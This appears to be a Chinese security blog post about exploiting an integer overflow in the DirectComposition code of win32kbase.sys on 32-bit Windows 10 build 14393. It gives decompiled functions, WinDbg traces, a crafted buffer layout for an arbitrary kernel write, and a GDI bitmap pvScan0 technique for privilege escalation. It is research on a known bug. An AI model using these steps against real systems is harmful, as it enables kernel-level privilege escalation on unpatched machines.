DARK COMPSITION KERNEL EXPLOITATION CASE STUDY整型溢出

阅读量272185

发布时间 : 2018-01-18 10:15:27

0x00 前言

2018年开年第一篇博客,感谢大家一年来对我博客的支持,希望2018年能继续输出一些技术,也给大家拜个早年,祝大家新年身体健康,工作顺利,学业进步,红包多多,0day多多!

这篇的基础是360 vulcan team的邱神和社哥在cansecwest2017的议题《Win32k Dark Composition--Attacking the Shadow Part of Graphic Subsystem》,我2017年在博客发了第一篇(地址:https://whereisk0shl.top/Dark%20Composition%20Exploit%20in%20Ring0.html)关于议题中的第一个double free漏洞demo的exploit过程,这篇文章则是对另一个integer overflow漏洞demo的exploit过程,我利用这两天时间完成了这个win32kbase.sys中的整型溢出漏洞的exploit,和大家分享一下从漏洞分析到完成exploit的过程,以及一些疑惑和坑,也请师傅们多多交流讨论,感谢阅读!

目标环境:Windows 10 x86 build 1607 14393.0(我将在第二节提到为什么是32位环境)

我会默认师傅们已经看过邱神和社哥议题的slide以及poc(https://github.com/progmboy/cansecwest2017),这里重复的内容就不再做赘述。

0x01 我的疑惑

把这个问题放在前面是因为我觉得这个问题很有意思,感觉也是可以解决的,但是可能因为我比较菜,在关于内核的一些方面学习不够深入,所以还未解决问题,所以一开始抛出这几个问题,希望能和师傅们交流解决。

关于问题的详细内容可以在后面对漏洞分析和exploit的过程中得到印证。

这个问题主要在于为什么使用32位系统来完成exploit,原因是64位系统在DirectComposition::CPropertyBagMarshaler::SetBufferProperty函数实现上与32位的一些区别,这点在slide中也提及,那就是其中的databuf部分不能为0,在这种情况下需要提前设置property的值为2,这样能够在SetBufferProperty的时候申请一个池来令databuf的值不为0,而是一个指针指向申请的池。

在我的研究时发现这个池的size必须小于0xC,这样才能保证在UpdatePropertyValue的时候触发整型溢出,这样Alloc pool的时候申请的pool大小最小是0x20,这样就存在一个问题,在x64下的时候,我们需要一个可预测的池,这样才能保证后面实现任意地址读写,但0x20这个pool size是个很尴尬的size,一会会提到。

我尝试了两种方法来完成x64下的exploit,第一种是pool spray,第二种是通过accelerator,通过这两种方法,可以将data attack的关键组件pool布局在setbufferproperty申请的pool的后面。


首先第一种方法是通过pool spray来制造一个0x20的hole,之后把bitmap布置在hole的后面,这样我们要任意地址写的部分相对hole就固定了,我们就可以精准的写bitmap的pvscan0,最后完成data attack。

通过这种方法可以制造一个0x20的pool hole,然后可以利用整型溢出覆盖到布局在后面bitmap的pvscan0,从而完成data attack,但是这种情况有问题,一会会提到。

关于这种制造池空洞的pool fengshui方法有很多好文章,这里推荐这篇:https://siberas.de/blog/2017/10/05/exploitation_case_study_wild_pool_overflow_CVE-2016-3309_reloaded.html

第二种方法是利用Accelerator,利用的方法我在以前的文章中也提到过,通过Accelerator和gsharedinfo table来制造一个稳定的pool hole,并且泄露出地址,这个pool hole用于存放setbufferproperty的pool和bitmap的pool,这样我们可以通过比较,让申请的bitmap在setbufferproperty的pool后面。

关于这种申请稳定pool hole并且泄露的方法可以参照我的文章:https://www.anquanke.com/post/id/85579

在尝试的过程中发现了一些问题,主要是关于0x20的size,这个pool的大小太小了,在这种情况下申请池会走lookaside list这种快表,在申请的过程中会优先从lookaside list链表中选取符合大小的pool,这样导致pool hole很难占位,当然,我以前在网上看过一篇kernel exploit的文章,作者申请了0x70大小的pool,作者通过申请大量的0x70 pool先把lookaside list占满,然后就会申请到制造的pool hole的空间。

我同样尝试了这种方法,但是发现0x20这个size的pool太多了,不知道如何能够保证每次都稳定申请到pool hole,所以这种pool spray的方法就耽搁下来了。

第二种方法Accelerator,最小申请不到0x20的空间,所以这个pool hole我也尝试失败了,所以在64位下我没有完成利用,主要就是这个问题没有得到解决,如果有师傅有思路可以和我交流,我会去尝试新的方法解决!一起开开脑洞~

0x03 漏洞分析与利用

下面进入关于这个漏洞的正题,我们在32位下完成这个漏洞的利用,在32位下默认databuf的指针值是null,但这不会影响到后续的利用,这个漏洞是win32kbase.sys中的一处整型溢出,首先来看一下函数外层。

signed int __thiscall DirectComposition::CPropertyBagMarshaler::SetBufferProperty(DirectComposition::CPropertyBagMarshaler *this, struct DirectComposition::CApplicationChannel *a2, unsigned int a3, void *a4, size_t a5, bool *a6)
{
  __int32 v6; // esi@1
  DirectComposition::CPropertyBagMarshaler *v7; // ebx@1

  v6 = 0;
  v7 = this;
  if ( a3 )
  {
    if ( a3 == 1 )                              // *(DWORD*)((PUCHAR)pMappedAddress + 8) = 1;
    {
      if ( a5 >= 0x10 )                         // databuf size
      {
        memcpy(&v20, a4, a5);
        v8 = DirectComposition::CPropertyBagMarshaler::UpdatePropertyValue(v7, (const struct PropertyUpdate *)&v20, a5);// *v7 = null
        goto LABEL_5;
      }
    }

当property也就是a3设置为1的时候,会判断size的大小,当size大于0x10时会调用updateproperty,整型溢出就发生在这个函数中。

__int32 __thiscall DirectComposition::CPropertyBagMarshaler::UpdatePropertyValue(DirectComposition::CPropertyBagMarshaler *this, const struct PropertyUpdate *a2, unsigned int a3)
{
  v3 = this;                                    // databuf size 0x20
  v4 = *((_DWORD *)a2 + 2);                     // control
                                                // [edx+8] = &bitmap height
  if ( v4 < *((_DWORD *)this + 8) - 12 )  //integer overflow!!!
  {
    v5 = *((_DWORD *)a2 + 3);                   // DataBuf offset edx be controled
                                                // [edx+0Ch] = 0x45
    v6 = v4 + *((_DWORD *)this + 7);            // bitmap height = 0x45 = DataBuf size -> + default 0
    if ( *(_DWORD *)v6 != v5 )                  // must equal
      return -1073741811;
    if ( v5 <= 69 )
    {
      if ( v5 != 69 )
      {
//do something
      }
      if ( a3 == 32 )                             // pMappedAddress = 0x20
      {
      v17 = (_DWORD *)(v6 + 12);                // height + 0xc = pvScan0
      *v17 = *((_DWORD *)a2 + 4);               // [edx+0x10] = workBitmap pvScan0
      v14 = (char *)a2 + 20;
      v15 = v17 + 1;
      goto LABEL_32;
      }
    return -1073741811;
  }
  return -1073741811;
}

问题发生在 v4 < *((_DWORD )this + 8) – 12这行代码,默认this+8里存放的值是null,在x64下,需要在这个位置赋值,当这里的值为null,则((_DWORD *)this + 8) – 12的时候会等于0xfffffff4,这个值是一个无符号型,所以是个极大值,那么v4是可控的,可以赋值一个几乎包含整个内存空间的值,这样就可以在后续a3==32这个if语句中完成对任意地址的写。

.text:00048251 ; 23:   if ( v4 < *((_DWORD *)this + 8) - 12 )
.text:00048251                 mov     eax, [ebx+20h]
.text:00048254                 sub     eax, 0Ch//整型溢出
.text:00048257                 cmp     esi, eax
.text:00048259                 jnb     loc_9E090

我们来看一下任意地址写的过程,在此之前,我们要了解a2的值是szbuf,这个值我们是可以在代码中定义的,this值是szbuf的拷贝,这个操作会在setbuffproperty函数中调用updatepropertyvalue函数前的memcpy(&v20, a4, a5);中拷贝,同样这个值也是可控的。

v4 = *((_DWORD *)a2 + 2); //v4的值可控,就是szbuf里面的值
……
v5 = *((_DWORD *)a2 + 3);   //v5的值同样可控,我们要令这个值为0x45
v6 = v4 + *((_DWORD *)this + 7);    //this+7的值可控,和v4值相加之后是v6,也可控
……
if ( *(_DWORD *)v6 != v5 )                  //这行十分关键,v6可控,但v6中存放的值必须和v5相等,也就是说              
                                                               //v6的值必须为0x45
      return -1073741811;
 ……
//只有v5=0x45才能到这个if语句
 if ( a3 == 32 )                             // a3的值是size,可以在代码中定义,我们令a3为0x20
      {
      v17 = (_DWORD *)(v6 + 12);                // v6值可控,v17的值也可控
      *v17 = *((_DWORD *)a2 + 4);               // 任意地址写!这里可以将可控值写到可控地址
      v14 = (char *)a2 + 20;
      v15 = v17 + 1;
      goto LABEL_32;
      }


根据上述分析的情况,我们就可以在代码中实现对szbuf的控制

    *(DWORD*)pMappedAddress = nCmdSetResourceBufferProperty;
    *(HANDLE*)((PUCHAR)pMappedAddress + 4) = hResource;
    *(DWORD*)((PUCHAR)pMappedAddress + 8) = 1;//这里将property置为1
    //*(DWORD*)((PUCHAR)pMappedAddress + 0xc) = sizeof(szBuff);
    *(DWORD*)((PUCHAR)pMappedAddress + 0xc) = 0x20;//这里是关键,令size为0x20
    CopyMemory((PUCHAR)pMappedAddress + 0x10, szBuff, sizeof(szBuff));

这样,我们就完成了一个基本漏洞利用场景的构建,接下来我们就需要决定利用v17 = ((_DWORD *)a2 + 4); 这行代码往哪个地址写些什么。


这里我决定用bitmap这种data attack的方法来完成利用,因为首先根据我们刚才的分析,v6这个值必须为0x45,而v6+0xC的位置是我们要写任意值的位置,如果看过bitmap相关利用文章的师傅们会知道利用bitmap.pvScan0就可以实现data attack,完成任意地址读写,而bitmap.pvScan0 – 0xC的值是nHeight,这个值用户可控。

所以,在32位下我们甚至连pool fengshui都不需要做,只需要制造一个bitmap并且能将bitmap的kernel object address泄露出来,然后精准布局szBuf即可。

接下来我们来完成最后的利用,首先是利用Accelerator来制造一个稳定的hole并且通过gsharedinfo泄露出来,这里有个比较特殊的地方,由于我们需要控制bitmap的nheight,因此需要在createbitmap的时候控制第二个参数BitmapInfo.hBitmap = CreateBitmap(0x200, 0x45, 1, 1, 0); // nHeight should be 0x45。

这样我们需要来控制申请pool的大小,这里我逆向了createbitmap和createacceleratortable函数。

kd> kb
ChildEBP RetAddr  Args to Child              
ac147a9c 946ea1aa 00000021 00000290 35306847 win32kfull!Win32AllocPoolImpl+0x35
ac147abc 946e6da2 00000001 ac147b90 00000004 win32kbase!PALLOCMEM2+0x24
ac147ad4 946e72ce 00000290 00000005 00000001 win32kbase!AllocateObject+0xe2
ac147b40 946d43a9 ac147b90 00000000 00000000 win32kbase!SURFMEM::bCreateDIB+0x30e
ac147bac 988f085d 00000001 00000045 00000001 win32kbase!GreCreateBitmap+0xe9
ac147bf8 81d502c7 00000001 00000045 00000001 win32kfull!NtGdiCreateBitmap+0x33


kd> kb
ChildEBP RetAddr  Args to Child              
abc32b5c 946f9e87 00000102 63617355 00a72e90 win32kbase!Win32AllocPoolWithQuotaZInit+0xc
abc32b84 989044d5 a24b8428 00000000 947a4a5c win32kbase!HMAllocObject+0x1e7
abc32bcc 98904486 7c04caef 00a72da0 0076f8d0 win32kfull!_CreateAcceleratorTable+0x29
abc32c04 81d502c7 00a72da0 00000028 0076f8e0 win32kfull!NtUserCreateAcceleratorTable+0x5e

这里的win32kfull!_CreateAcceleratorTable中找到了关于accelerator申请大小的地方。

int __stdcall NtUserCreateAcceleratorTable(unsigned int a1, unsigned int a2)
  v3 = 6 * a2;//a2 = Accelerator第二个参数
  if ( 6 * a2 )
  {
    v4 = *(_BYTE **)_W32UserProbeAddress;
    if ( v3 + a1 > *(_DWORD *)_W32UserProbeAddress || v3 + a1 < a1 )
      goto LABEL_10;
  }
LABEL_6:
  ms_exc_20 = -2;
  v5 = (int *)_CreateAcceleratorTable((const void *)a1, v3);

这里就是createaccelerator中第二个参数与6相乘,因此只需要在createbitmap中找到ExAllocatePoolWithTag前的size大小,然后算出createacceleratortable第二个参数的大小就能申请相同的hole了。

随后通过我们的布局,我们可以跟踪整个利用的过程,对比之前我对setbuffproperty->updatepropertyvalue过程的分析。

kd> p
win32kbase!DirectComposition::CPropertyBagMarshaler::SetBufferProperty+0x38:
946f8670 83ff10          cmp     edi,10h
kd> r edi//首先比较size大小,这里我们已经置为0x20
edi=00000020
……
//managerbitmap的地址是0x8c8e1000,workerbitmap的地址是0x8c8e3000
kd> p
win32kbase!DirectComposition::CPropertyBagMarshaler::SetBufferProperty+0x42:
946f867a 51              push    ecx
kd> dd b7580010 l5//可以看到szbuf的覆盖情况,其中+0x8h的地方是bitmap中pvscan0-0xc的值,+0xc是0x45
                                  // +0x10是workerbitmap的pvscan0
b7580010  71def72d 58ac0714 8c8e1024 00000045
b7580020  8c8e3030
kd> r ecx
ecx=b7580010
……
kd> p//漏洞触发
win32kbase!DirectComposition::CPropertyBagMarshaler::UpdatePropertyValue+0x12:
946f8254 83e80c          sub     eax,0Ch//integer overflow
kd> p
win32kbase!DirectComposition::CPropertyBagMarshaler::UpdatePropertyValue+0x15:
946f8257 3bf0            cmp     esi,eax
kd> r esi
esi=8c8e1024//比较的值是managerbitmap,由于整数溢出,所以这个值会比0xfffffff4小,可以通过判断
kd> r eax
eax=fffffff4//integer overflow是个无符号数,极大值
……
kd> p//与0x45比较,eax的值已经通过szbuf布局
win32kbase!DirectComposition::CPropertyBagMarshaler::UpdatePropertyValue+0x2a:
946f826c 83f845          cmp     eax,45h
kd> p
win32kbase!DirectComposition::CPropertyBagMarshaler::UpdatePropertyValue+0x2d:
946f826f 7e37            jle     win32kbase!DirectComposition::CPropertyBagMarshaler::UpdatePropertyValue+0x66 (946f82a8)
kd> r eax
eax=00000045
……
kd> p//任意地址写!
win32kbase!DirectComposition::CPropertyBagMarshaler::UpdatePropertyValue+0x55eb8:
9474e0fa a5              movs    dword ptr es:[edi],dword ptr [esi]
kd> r esi
esi=a42aca90
kd> dd esi l1
a42aca90  8c8e3030
kd> r edi
edi=8c8e1030
kd> dd 8c8e1030 l1
8c8e1030  8c8e117c

到这里我们完成了对managerbitmap的pvscan0的写入,写入的内容是workerbitmap的pvscan0地址,这样我们就完成了data attack的准备工作,但是到这里的时候,我执行后面的任意地址读写的时候触发了BSoD bugcheck。

kd> !analyze -v
*******************************************************************************
*                                                                             *
*                        Bugcheck Analysis                                    *
*                                                                             *
*******************************************************************************

PAGE_FAULT_IN_NONPAGED_AREA (50)
Invalid system memory was referenced.  This cannot be protected by try-except,
it must be protected by a Probe.  Typically the address is just plain bad or it
is pointing at freed memory.
Arguments:
Arg1: 87a98104, memory referenced.
Arg2: 00000000, value 0 = read operation, 1 = write operation.
Arg3: 988e91ea, If non-zero, the instruction address which referenced the bad memory
    address.
Arg4: 00000000, (reserved)

FAULTING_IP: 
win32kfull!bDoGetSetBitmapBits+4a
988e91ea 8b0c8560a5aa98  mov     ecx,dword ptr win32kfull!galBitsPerPixel (98aaa560)[eax*4]

后来我检查了一下,发现是szbuf的写入有问题,在updatepropertyvalue函数中,是连续写入的,也就是除了写入我们想要的bitmap.pvscan0,还在写入想要值之后,还写入了一些junk data。

.text:0009E0FA                 movsd    //写入bitmap.pvscan0
.text:0009E0FB ; 48:                 *v15 = *(_DWORD *)v14;
.text:0009E0FB ; 49:                 v19 = (int)(v14 + 4);
.text:0009E0FB ; 50:                 v18 = (int)(v15 + 1);
.text:0009E0FB
.text:0009E0FB loc_9E0FB:                              ; CODE XREF: DirectComposition::CPropertyBagMarshaler::UpdatePropertyValue(PropertyUpdate const *,uint)+55E76j
.text:0009E0FB                 movsd     //写入了junk  data
.text:0009E0FC ; 51:                 *(_DWORD *)v18 = *(_DWORD *)v19;
.text:0009E0FC                 movsd    //写入了junk  data
.text:0009E0FD ; 52:                 *(_DWORD *)(v18 + 4) = *(_DWORD *)(v19 + 4);
.text:0009E0FD                 movsd    //写入了junk  data

这部分数据覆盖了bitmap的kernel object,需要对szbuf再做一点fix。

kd> dd 8c93f000
8c93f000  c4050ace 00000001 00000000 00000000
8c93f010  00000000 c4050ace 00000000 00000000
8c93f020  00000200 00000045 00001140 8c93f17c
8c93f030  8c941030 ea3da585 ca8bfc2f 7bbfb6e9//key!!!这里写入了一些junk data,影响了kernel object

//对szbuff进行fix
    CopyMemory(szBuff+0x14, &lpFakeBitmapElement_1,0x4);
    CopyMemory(szBuff+0x18, &lpFakeBitmapElement_2,0x4);
    CopyMemory(szBuff+0x1C, &lpFakeBitmapElement_3,0x4);


最后我们完成提权。

0x04 参考资料

https://github.com/progmboy/cansecwest2017

https://github.com/k0keoyo/Dark_Composition_case_study_Integer_Overflow

https://whereisk0shl.top/Dark%20Composition%20Exploit%20in%20Ring0.html

https://siberas.de/blog/2017/10/05/exploitation_case_study_wild_pool_overflow_CVE-2016-3309_reloaded.html

https://www.anquanke.com/post/id/85579

https://www.coresecurity.com/system/files/publications/2016/10/Abusing-GDI-Reloaded-ekoparty-2016_0.pdf

本文转载自: whereisk0shl.top

如若转载,请注明出处: https://whereisk0shl.top/post/2018-01-17

安全KER - 有思想的安全新媒体

分享到:微信
+10赞
收藏
k0shl
分享到:微信

发表评论

Copyright © 北京奇虎科技有限公司 三六零数字安全科技集团有限公司 安全KER All Rights Reserved 京ICP备08010314号-66